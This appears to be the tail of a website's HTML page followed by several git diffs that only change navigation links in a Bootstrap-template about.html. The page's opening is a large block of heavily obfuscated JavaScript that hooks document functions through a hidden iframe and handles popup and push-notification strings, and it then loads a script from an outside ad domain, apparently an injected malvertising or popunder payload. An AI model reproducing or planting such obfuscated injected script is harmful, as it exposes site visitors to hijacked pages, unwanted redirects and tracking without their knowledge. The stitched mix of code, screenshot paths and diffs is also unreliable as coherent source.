$.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4185969" data-cfasync="false" async onerror="_uhtgiw()" onload="_fswiz()"></script>
 </body>
 
 </html>

==== commit ec3e6354: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -50,13 +50,7 @@
             <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                 <ul class="nav navbar-nav navbar-right">
                     <li>
-                        <a href="index.html">Home</a>
-                    </li>
-                    <li>
                         <a href="about.html">About</a>
-                    </li>
-                    <li>
-                        <a href="post.html">Review Post</a>
                     </li>
                     <li>
                         <a href="contact.html">Contact</a>

==== commit 2a199347: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -43,15 +43,12 @@
                     <span class="icon-bar"></span>
                     <span class="icon-bar"></span>
                 </button>
-                <a class="navbar-brand" href="index.html">Start Bootstrap</a>
+                <a class="navbar-brand" href="index.html">Home</a>
             </div>
 
             <!-- Collect the nav links, forms, and other content for toggling -->
             <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                 <ul class="nav navbar-nav navbar-right">
-                    <li>
-                        <a href="about.html">About</a>
-                    </li>
                     <li>
                         <a href="contact.html">Contact</a>
                     </li>

==== commit 7fb57c5c: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -51,6 +51,9 @@
                 <ul class="nav navbar-nav navbar-right">
                     <li>
                         <a href="contact.html">Contact</a>
+                    </li>
+                    <li>
+                        <a href="support.html">Support</a>
                     </li>
                 </ul>
             </div>
